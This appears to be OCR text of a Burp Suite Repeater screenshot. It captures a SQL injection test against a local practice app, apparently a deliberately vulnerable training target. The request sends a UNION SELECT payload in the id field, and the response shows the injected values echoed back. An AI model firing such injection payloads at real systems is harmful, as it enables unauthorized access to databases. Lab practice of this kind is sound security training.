 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
1
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 48
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=116oh0ar5bs590uvq57g8fkhcm
21 Connection: keep-alive
22
23 id=-1 union select 1,2&submit=%E6%9F%A5%E8%AF%A2
Search
0 highlights
Response
Pretty Raw Hex Render \n
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit"
value="□□" />
916 </form>
917 <p class='notice'>
hello,1 <br />
your email is: 2
</p>
</div>
918
919
920
921
922 </div>
<!-- /.page-content -->
923 </div>
924 </div>
<!-- /.main-content -->
925
926
927
928
929
930
931
932
933 <div class="footer">
934 <div class="footer-inner">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
34,382 bytes | 1,006 millis
Event log (3) All issues (27)
Memory: 385.1MB of 15.93GB